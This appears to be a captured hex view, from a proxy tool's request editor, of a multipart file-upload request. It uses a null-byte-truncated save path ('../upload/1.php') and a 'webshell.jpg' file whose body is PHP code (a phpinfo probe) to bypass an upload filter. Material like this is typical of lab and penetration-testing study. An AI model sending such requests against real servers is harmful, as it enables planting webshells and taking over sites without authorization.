 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
27 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a ction: close
28 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
29 42 6f 75 6e 64 61 72 79 46 51 77 74 43 69 59 4c BoundaryFQwtCiYL
2a 54 44 65 6a 47 36 72 4b 0d 0a 43 6f 6e 74 65 6e TDejG6rKConten
2b 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
2c 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
2d 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
2e 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a /upload/1.php
2f 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
30 42 6f 75 6e 64 61 72 79 46 51 77 74 43 69 59 4c BoundaryFQwtCiYL
31 54 44 65 6a 47 36 72 4b 0d 0a 43 6f 6e 74 65 6e TDejG6rKConten
32 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
33 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
34 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 69 upload_file"; fi
35 6c 65 6e 61 6d 65 3d 22 77 65 62 73 68 65 6c 6c lename="webshell
36 2e 6a 70 67 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 .jpg"Content-T
37 79 70 65 3a 20 69 6d 61 67 65 2f 6a 70 65 67 0d ype: image/jpeg
38 0a 0d 0a 3c 3f 70 68 70 0d 0a 70 68 70 69 6e 66 <?phpphpinf
39 6f 28 29 3b 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d o();?>------
3a 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 6e 64 61 WebKitFormBounda
3b 72 79 46 51 77 74 43 69 59 4c 54 44 65 6a 47 36 ryFQwtCiYLTDejG6